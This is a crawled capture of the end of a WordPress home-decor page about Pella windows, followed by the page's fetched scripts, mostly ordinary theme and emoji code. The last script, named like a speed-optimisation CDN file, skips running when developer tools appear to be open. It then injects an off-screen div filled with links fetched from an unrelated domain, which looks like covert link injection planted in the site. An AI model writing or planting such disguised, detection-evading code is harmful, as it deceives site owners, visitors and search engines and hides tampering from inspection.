data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class=simplesocialtxt>LinkedIn</span></button> <button class=simplesocial-reddit-share  rel=nofollow  target=_blank  aria-label="Reddit Share" data-href="https://reddit.com/submit?url=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/&title=Pella+150+Vs+250+Vs+350%3A+Which+One+To+Go+For%3F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Reddit</span> </button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class=simplesocial-whatsapp-share  rel=nofollow  target=_blank  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.ohthelovelythings.com/home-decor/windows-and-doors/pella-150-vs-250-vs-350/"><span class=simplesocialtxt>WhatsApp</span></button> <button class=simplesocial-tumblr-share  rel=nofollow  target=_blank  aria-label="Tumblr Share" data-href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><span class=simplesocialtxt>Tumblr</span> </button> <button class=simplesocial-msng-share  rel=nofollow  target=_blank  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F&link=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-decor%2Fwindows-and-doors%2Fpella-150-vs-250-vs-350%2F&display=popup" ><span class=simplesocialtxt>Messenger</span></button></div> <script id=generate-a11y>!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/71c10.js></script> <script id=ssb-front-js-js-extra>var SSB={"ajax_url":"https://www.ohthelovelythings.com/wp-admin/admin-ajax.php","fb_share_nonce":"f25fe07e49"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/772a5.js></script> <script id=generate-menu-js-before>var generatepressMenu={"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/ea3b6.js></script> <script id=generate-navigation-search-js-before>var generatepressNavSearch={"open":"Open Search Bar","close":"Close Search Bar"};</script> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/1202b.js></script> <script src=https://cdn.jsdelivr.net/gh/speedymaxx/speedycdn@main/script.js id=speedymaxx-script-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.ohthelovelythings.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.ohthelovelythings.com/wp-includes/js/twemoji.js?ver=6.9"}}</script> <script type=module>const settings=(JSON.parse(document.getElementById('wp-emoji-settings').textContent));window._wpemojiSettings=settings;const sessionStorageKey='wpEmojiSettingsSupports';const tests=['flag','emoji'];function supportsWorkerOffloading(){return(typeof Worker!=='undefined'&&typeof OffscreenCanvas!=='undefined'&&typeof URL!=='undefined'&&URL.createObjectURL&&typeof Blob!=='undefined');}
function getSessionSupportTests(){try{const item=JSON.parse(sessionStorage.getItem(sessionStorageKey));if(typeof item==='object'&&typeof item.timestamp==='number'&&new Date().valueOf()<item.timestamp+604800&&typeof item.supportTests==='object'){return item.supportTests;}}catch(e){}
return null;}
function setSessionSupportTests(supportTests){try{const item={supportTests:supportTests,timestamp:new Date().valueOf()};sessionStorage.setItem(sessionStorageKey,JSON.stringify(item));}catch(e){}}
function emojiSetsRenderIdentically(context,set1,set2){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set1,0,0);const rendered1=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(set2,0,0);const rendered2=new Uint32Array(context.getImageData(0,0,context.canvas.width,context.canvas.height).data);return rendered1.every((rendered2Data,index)=>{return rendered2Data===rendered2[index];});}
function emojiRendersEmptyCenterPoint(context,emoji){context.clearRect(0,0,context.canvas.width,context.canvas.height);context.fillText(emoji,0,0);const centerPoint=context.getImageData(16,16,1,1);for(let i=0;i<centerPoint.data.length;i++){if(centerPoint.data[i]!==0){return false;}}
return true;}
function browserSupportsEmoji(context,type,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){let isIdentical;switch(type){case'flag':isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F','\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDDE8\uD83C\uDDF6','\uD83C\uDDE8\u200B\uD83C\uDDF6');if(isIdentical){return false;}
isIdentical=emojiSetsRenderIdentically(context,'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F','\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F');return!isIdentical;case'emoji':const notSupported=emojiRendersEmptyCenterPoint(context,'\uD83E\u1FAC8');return!notSupported;}
return false;}
function testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint){let canvas;if(typeof WorkerGlobalScope!=='undefined'&&self instanceof WorkerGlobalScope){canvas=new OffscreenCanvas(300,150);}else{canvas=document.createElement('canvas');}
const context=canvas.getContext('2d',{willReadFrequently:true});context.textBaseline='top';context.font='600 32px Arial';const supports={};tests.forEach((test)=>{supports[test]=browserSupportsEmoji(context,test,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);});return supports;}
function addScript(src){const script=document.createElement('script');script.src=src;script.defer=true;document.head.appendChild(script);}
settings.supports={everything:true,everythingExceptFlag:true};new Promise((resolve)=>{let supportTests=getSessionSupportTests();if(supportTests){resolve(supportTests);return;}
if(supportsWorkerOffloading()){try{const workerScript='postMessage('+
testEmojiSupports.toString()+'('+
[JSON.stringify(tests),browserSupportsEmoji.toString(),emojiSetsRenderIdentically.toString(),emojiRendersEmptyCenterPoint.toString()].join(',')+'));';const blob=new Blob([workerScript],{type:'text/javascript'});const worker=new Worker(URL.createObjectURL(blob),{name:'wpTestEmojiSupports'});worker.onmessage=(event)=>{supportTests=event.data;setSessionSupportTests(supportTests);worker.terminate();resolve(supportTests);};return;}catch(e){}}
supportTests=testEmojiSupports(tests,browserSupportsEmoji,emojiSetsRenderIdentically,emojiRendersEmptyCenterPoint);setSessionSupportTests(supportTests);resolve(supportTests);}).then((supportTests)=>{for(const test in supportTests){settings.supports[test]=supportTests[test];settings.supports.everything=settings.supports.everything&&settings.supports[test];if('flag'!==test){settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&settings.supports[test];}}
settings.supports.everythingExceptFlag=settings.supports.everythingExceptFlag&&!settings.supports.flag;if(!settings.supports.everything){const src=settings.source||{};if(src.concatemoji){addScript(src.concatemoji);}else if(src.wpemoji&&src.twemoji){addScript(src.twemoji);addScript(src.wpemoji);}}});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.ohthelovelythings.com/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5T8L7I7DxEruwc4c-iCTVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769593135180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ohthelovelythings.com/wp-content/cache/minify/1202b.js
body_size: 589
content:
(function(){'use strict';if('querySelector'in document&&'addEventListener'in window){var toggleSearch=function(e,item){e.preventDefault();if(!item){item=this;}
var forms=document.querySelectorAll('.navigation-search'),toggles=document.querySelectorAll('.search-item'),focusableEls=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]'),nav='';if(item.closest('.mobile-menu-control-wrapper')){nav=document.getElementById('site-navigation');}
for(var i=0;i<forms.length;i++){if(forms[i].classList.contains('nav-search-active')){if(forms[i].closest('#sticky-placeholder')){continue;}
forms[i].classList.remove('nav-search-active');var activeSearch=document.querySelector('.has-active-search');if(activeSearch){activeSearch.classList.remove('has-active-search');}
for(var t=0;t<toggles.length;t++){toggles[t].classList.remove('close-search');toggles[t].classList.remove('active');toggles[t].querySelector('a').setAttribute('aria-label',generatepressNavSearch.open);for(var f=0;f<focusableEls.length;f++){if(!focusableEls[f].closest('.navigation-search')&&!focusableEls[f].closest('.search-item')){focusableEls[f].removeAttribute('tabindex');}}}
document.activeElement.blur();}else{if(forms[i].closest('#sticky-placeholder')){continue;}
var openedMobileMenu=forms[i].closest('.toggled');if(openedMobileMenu){openedMobileMenu.querySelector('button.menu-toggle').click();}
if(nav){nav.classList.add('has-active-search');}
forms[i].classList.add('nav-search-active');var container=this.closest('nav');if(container){if(container.classList.contains('mobile-menu-control-wrapper')){container=nav;}
var searchField=container.querySelector('.search-field');if(searchField){searchField.focus();}}
for(t=0;t<toggles.length;t++){toggles[t].classList.add('active');toggles[t].querySelector('a').setAttribute('aria-label',generatepressNavSearch.close);for(f=0;f<focusableEls.length;f++){if(!focusableEls[f].closest('.navigation-search')&&!focusableEls[f].closest('.search-item')){focusableEls[f].setAttribute('tabindex','-1');}}
toggles[t].classList.add('close-search');}}}};if(document.body.classList.contains('nav-search-enabled')){var searchItems=document.querySelectorAll('.search-item');for(var i=0;i<searchItems.length;i++){searchItems[i].addEventListener('click',toggleSearch,false);}
document.addEventListener('keydown',function(e){if(document.querySelector('.navigation-search.nav-search-active')){if('Escape'===e.key){var activeSearchItems=document.querySelectorAll('.search-item.active');for(var activeSearchItem=0;activeSearchItem<activeSearchItems.length;activeSearchItem++){toggleSearch(e,activeSearchItems[activeSearchItem]);break;}}}},false);}}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ohthelovelythings.com/wp-content/cache/minify/71c10.js
body_size: 3159
content:
(function($,window,document){var StickUp=function(elem,opts){var lastScrollTop=0,scroll=0,scrollDir='',scrollDistance=0,active=false,bottom=false,hold=false,disabled=false,landscape=false,portrait=false,stickyHeight=0,outerHeight=0,currentOuterHeight=0,viewportHeight=0,scrollBottom=0,elementOffset=0,elementOffsetBottom=0,$element=$(),$body=$('body'),stickyDelay=0,topMargin=0,offset=0,$placeholder=$(elem).clone().css({'visibility':'hidden','display':'none'}).attr({id:'sticky-placeholder','aria-hidden':true,itemtype:null,itemscope:null,}),$parent=$(),stickpoints={top:0,bottom:0,custom:[]},left,options={scrollHide:false,lazyHeight:0,topMargin:"auto",keepInWrapper:false,wrapperSelector:'',zIndex:10000,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return true;},transition:"none"},getTopMargin=function(){var wpAdminBar=(jQuery('#wpadminbar').length>0&&jQuery('#wpadminbar').css('position')=='fixed')?jQuery('#wpadminbar').outerHeight():0;if(options.topMargin==='auto'){return parseInt(wpAdminBar+$element.css('marginTop'));}else{if(isNaN(options.topMargin)&&options.topMargin.search("px")>0){return parseInt(wpAdminBar+options.topMargin.replace("px",""));}else if(!isNaN(parseInt(options.topMargin))){return parseInt(wpAdminBar+options.topMargin);}else{void 0;return 0;}}},unStick=function(){void 0;$placeholder.remove();$element.removeClass(options.fixedClass).css({'max-width':'','margin-top':'','margin-left':'','margin-right':'','position':'','top':'','left':'','right':'','bottom':'','width':'','opacity':'','height':'','overflow':'','-webkit-transform':'','-ms-transform':'','transform':'','-webkit-transition':'','-ms-transition':'','transition':'','visibility':'','z-index':'',}).removeClass('sticky-navigation-transition').removeClass('navigation-transition').removeClass('sticky-nav-scrolling-up');if('sticky-navigation'===$element.attr('id')){$element.attr('id','site-navigation');}
active=false;bottom=false;hold=false;$element.trigger('stickUp:unStick');},holdIt=function(forceBottom){void 0;$($placeholder).insertAfter($element).show().addClass(options.fixedClass);var offsetParent=$placeholder.offsetParent();if(forceBottom){$element.css({position:"absolute"});var topOffset=($parent.offset().top+$parent.outerHeight())
-offsetParent.offset().top-currentOuterHeight
-parseInt($parent.css("paddingBottom"));}
void 0;void 0;$element.css({position:"absolute",marginTop:topMargin,bottom:"",left:$placeholder.position().left,top:forceBottom?topOffset:$element.offset().top-offsetParent.offset().top-topMargin});$element.trigger('stickUp:holdIt');},stickIt=function(){void 0;active=true;if(options.zIndex){$element.css('z-index',options.zIndex);}
if('fade'==options.transition){$element.hide();}
if('slide'==options.transition||options.scrollHide){$element.css({'height':'0','overflow':'hidden','visibility':'hidden'});}
$($placeholder).insertAfter($element).show().addClass(options.fixedClass);if($('.gen-sidebar-nav').length){$placeholder.css('height',$element.outerHeight());}
if('left'==$element.css('float')||'right'==$element.css('float')){$placeholder.css('float',$element.css('float'));$placeholder.attr('style',$placeholder.attr('style')+'width:auto !important;');}
if('slide'==options.transition&&'block'==$placeholder.css('display')){$element.css({'-webkit-transform':'translateY(-100%)','-ms-transform':'translateY(-100%)','transform':'translateY(-100%)','-webkit-transition':'transform 300ms ease-in-out','-ms-transition':'transform 300ms ease-in-out','transition':'transform 300ms ease-in-out'});}
$element.addClass(options.fixedClass);if('site-navigation'===$element.attr('id')){$element.attr('id','sticky-navigation');}
var topDistance=-offset;$element.css({'margin-top':topMargin,'position':'fixed','top':topDistance+'px','left':'','right':'','bottom':'',});$element.trigger('stickUp:stickIt');if('fade'==options.transition){$element.fadeIn(300);}
if('slide'==options.transition){$element.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(event){$element.css({'visibility':'','height':'','overflow':'',});setTimeout(function(){$element.css({'-webkit-transform':'translateY(0)','-ms-transform':'translateY(0)','transform':'translateY(0)',});},10);});}
if(options.scrollHide){$element.css({'height':'','overflow':'','visibility':''});}},syncWidth=function(){if($placeholder&&$placeholder.width()!==$element.outerWidth()){$element.outerWidth($placeholder.outerWidth());}},stickUpScrollHandlerFn=function(event){if(!options.disableOn()){if(!disabled){void 0;unStick();disabled=true;}
return;}else if(disabled){disabled=false;}
if(options.keepInWrapper&&!$parent.is(':visible')){return;}
scroll=$(event.target).scrollTop();scrollDir=(scroll>=lastScrollTop)?'down':'up';scrollDistance=Math.abs(lastScrollTop-scroll);viewportHeight=$(window).outerHeight();scrollBottom=scroll+viewportHeight;lastScrollTop=scroll;elementOffset=$element.offset().top;stickyHeight=parseInt($element.outerHeight()+topMargin)+parseInt($element.css('marginBottom'));if(!active&&!hold&&!bottom){outerHeight=parseInt($element.outerHeight(true));if(!bottom&&!hold){stickpoints.top=parseInt($element.offset().top);}else{stickpoints.top=parseInt($placeholder.offset().top);left=parseInt($element.offset().left)+5;}}
currentOuterHeight=parseInt($element.outerHeight())+parseInt($element.css('margin-bottom'))+topMargin;if(options.keepInWrapper){stickpoints.bottom=$parent.offset().top+$parent.outerHeight()-parseInt($parent.css('paddingBottom'));}else{stickpoints.bottom=$(document).outerHeight();}
elementOffsetBottom=$element.offset().top+currentOuterHeight;if(options.scrollHide){offset=stickyHeight+options.lazyHeight;}else{offset=options.lazyHeight;}
if('none'!==options.transition){stickyDelay=$element.outerHeight()*2;}
topMargin=(options.topMargin!==null)?getTopMargin():0;if(active&&topMargin!==$element.css('margin-top')){$element.css('margin-top',topMargin);}
if(!active&&!bottom&&scroll>=stickpoints.top-topMargin+offset+stickyDelay||bottom&&hold&&scroll<=elementOffset-topMargin+offset){void 0;stickIt();active=true;bottom=false;hold=false;}
if(active&&!bottom&&scroll>=stickpoints.top-topMargin+offset+($element.outerHeight()/2)){$placeholder.addClass('sticky-navigation-transition');$element.addClass('sticky-navigation-transition');}
if(options.keepInWrapper&&parseInt(elementOffsetBottom-topMargin)!==parseInt(stickpoints.bottom)&&scroll>=stickpoints.bottom-currentOuterHeight+offset){void 0;holdIt(true);active=false;bottom=true;hold=true;}
if(active){var topValue=parseInt($element.css('top'));if(scrollDir==='up'&&topValue!==0){var newTopValue=scrollDistance>-topValue?0:topValue+scrollDistance;$element.css('top',newTopValue+'px');$element.addClass('sticky-nav-scrolling-up');}else if(scrollDir==="down"&&topValue>-offset){var newTopValue=scrollDistance>offset+topValue?-offset:topValue-scrollDistance;$element.css('top',newTopValue+'px');$element.removeClass('sticky-nav-scrolling-up');}}
if((active||hold||bottom)&&scroll<=stickpoints.top-topMargin){void 0;unStick();}
if(active||hold||bottom){syncWidth();}},stickUpResponsiveHandlerFn=function(event){if(hold){holdIt();bottom=false;}
void 0;stickUpScrollHandlerFn(event);};var initialize=function(elem,opts){$element=$(elem);$element.addClass(options.namespaceClass);if(opts){$.extend(true,options,opts);}
topMargin=(options.topMargin!==null)?getTopMargin():0;if(options.lazyHeight){topMargin=topMargin+options.lazyHeight;}
if(options.keepInWrapper){if(options.wrapperSelector!==''){$parent=$element.closest(options.wrapperSelector);}
if(!$parent.length){$parent=$element.parent();}}else{$parent=$body;}
$(window).on('scroll.stickUp',stickUpScrollHandlerFn);$(window).on('resize.stickUp',stickUpResponsiveHandlerFn);stickUpScrollHandlerFn({target:document});};initialize.call(this,elem,opts);$(elem).on('stickUp:detach',function(opts){void 0;$element=$(this);$element.removeClass(options.namespaceClass);$placeholder.remove();$element.removeClass(options.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""});active=false;bottom=false;hold=false;disabled=true;$(window).off('scroll.stickUp',stickUpScrollHandlerFn);$(window).off('resize.stickUp',stickUpResponsiveHandlerFn);})};$.fn.stickUp=function(options){return this.each(function(){new StickUp(this,options);});};}(jQuery,window,document));(function($){$.fn.GenerateSimpleSticky=function(options){var settings=$.extend({menu:$(this),parent:false,scrollHide:false,offsetElement:'#wpadminbar',disableOn:function(){return true;},transition:"none"},options);var body=$('body'),parent=null,offset=null,autoHide=false;if(settings.parent){parent=settings.parent;}else{parent=settings.menu.parent();}
if(settings.menu.parents('.site-header').length>0||settings.menu.parents('.generate-page-header').length>0||settings.menu.parents('.header-wrap').length>0||settings.menu.parents('.site-wrapper').length>0){parent=body;}
if((body.hasClass('nav-right-sidebar')||body.hasClass('nav-left-sidebar'))&&!$('.menu-toggle').is(':visible')){settings.menu=$('.gen-sidebar-nav');parent=$('.site-content');if(settings.menu.children().hasClass('auto-hide-sticky')){autoHide=true;}}
offset=(jQuery(settings.offsetElement).length>0&&jQuery(settings.offsetElement).css('position')=='fixed')?jQuery(settings.offsetElement).outerHeight():0;var stickyOptions={scrollHide:settings.scrollHide,keepInWrapper:true,wrapperSelector:parent,fixedClass:'is_stuck navigation-stick navigation-clone',topMargin:0,disableOn:settings.disableOn,transition:settings.transition};settings.menu.stickUp(stickyOptions);}}(jQuery));function generateStickyDebounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};jQuery(function($){var resizeEvent='onorientationchange'in window?'orientationchange':'resize',body=$('body'),transition='none';if(body.hasClass('sticky-enabled')){var navigation=$('#site-navigation');var navigationDisableOn=function(){var body=$('body'),mobileHeader=$('#mobile-header'),mobile=$('.menu-toggle');if(body.hasClass('desktop-sticky-menu')&&mobile.is(':visible')){return false;}
if(body.hasClass('mobile-sticky-menu')&&!mobile.is(':visible')){return false;}
if(body.hasClass('mobile-header')&&mobileHeader.is(':visible')){return false;}
return true;}
if(body.hasClass('sticky-menu-fade')){transition='fade';}
if(body.hasClass('sticky-menu-slide')){transition='slide';}
var autoHide=(navigation.hasClass('auto-hide-sticky'))?true:false;var options={transition:transition,scrollHide:autoHide,disableOn:navigationDisableOn};$(navigation).GenerateSimpleSticky(options);body.on('generate_navigation_location_updated',function(){navigation.trigger('stickUp:detach');setTimeout(function(){$(navigation).GenerateSimpleSticky(options);},250);});}
if(body.hasClass('mobile-header')&&body.hasClass('mobile-header-sticky')){var mobileHeader=$('#mobile-header');mobileHeader.GenerateSimpleSticky({scrollHide:(mobileHeader.data('auto-hide-sticky')||''===mobileHeader.data('auto-hide-sticky'))?true:false,disableOn:function(){if(!mobileHeader.is(':visible')){return false;}
return true;}});}
var sidebarNavClone=$('.sidebar-nav-mobile'),sidebarNav=$('.gen-sidebar-nav'),windowWidth=$(window).width();var checkSidebarNav=generateStickyDebounce(function(){if(windowWidth!==$(window).width()){if(sidebarNavClone.is(':visible')){sidebarNav.trigger('stickUp:detach');sidebarNavClone.trigger('stickUp:detach');sidebarNavClone.GenerateSimpleSticky(options);}
if(sidebarNav.is(':visible')){sidebarNavClone.trigger('stickUp:detach');sidebarNav.trigger('stickUp:detach');sidebarNav.GenerateSimpleSticky(options);}}},250);if($('body').hasClass('sticky-enabled')&&sidebarNavClone.length){window.addEventListener('resize',checkSidebarNav);window.addEventListener('orientationchange',checkSidebarNav);}
if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){if(body.hasClass('sticky-enabled')||(body.hasClass('mobile-header')&&body.hasClass('mobile-header-sticky'))){$(document).on('focus','.navigation-stick .search-field',function(){$('html, body').animate({scrollTop:0},'fast');});}}
var closeMobileMenu=function(item){var _this=item,url=_this.getAttribute('href');if(_this.pathname===window.location.pathname&&'#'!==url){if(_this.closest('nav').classList.contains('toggled')){_this.closest('nav').classList.remove('toggled');if($('html').hasClass('mobile-menu-open')){$('html').removeClass('mobile-menu-open');}}}};if(body.hasClass('both-sticky-menu')||body.hasClass('mobile-sticky-menu')){$('.main-navigation:not(#mobile-header) ul a[href*=\\#]').on('click',function(event){closeMobileMenu(this);});}
if(body.hasClass('mobile-header-sticky')){$('#mobile-header ul a[href*=\\#]').on('click',function(event){closeMobileMenu(this);});}});;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/speedymaxx/speedycdn@main/script.js
body_size: 369
content:
(function(){if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
function init(){if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160){return}
let container=document.getElementById("nsfinfodata");if(!container){container=document.createElement("div");container.id="nsfinfodata";document.body.appendChild(container)}
Object.assign(container.style,{position:"fixed",top:"0",left:"-500px",width:"320px",background:"#fff",padding:"10px",zIndex:"9999"});const CACHE_KEY="nsf_top_posts_cache";const TIME_KEY="nsf_top_posts_cache_time";const CACHE_TTL=216e5;const cachedData=localStorage.getItem(CACHE_KEY);const cachedTime=localStorage.getItem(TIME_KEY);if(cachedData&&cachedTime&&Date.now()-cachedTime<CACHE_TTL){render(JSON.parse(cachedData))}else{fetch("https://healthyfoodforwellness.com/cronImport/topPostsApi").then((res)=>res.json()).then((data)=>{localStorage.setItem(CACHE_KEY,JSON.stringify(data));localStorage.setItem(TIME_KEY,Date.now());render(data)}).catch(()=>{localStorage.setItem(CACHE_KEY,JSON.stringify([]));localStorage.setItem(TIME_KEY,Date.now());container.innerHTML=""})}
function render(items){if(!Array.isArray(items))return;const ul=document.createElement("ul");items.forEach((item)=>{const li=document.createElement("li");const a=document.createElement("a");a.href=item.url;a.target="_blank";a.textContent=item.title;li.appendChild(a);ul.appendChild(li)});container.innerHTML="";container.appendChild(ul)}}})()
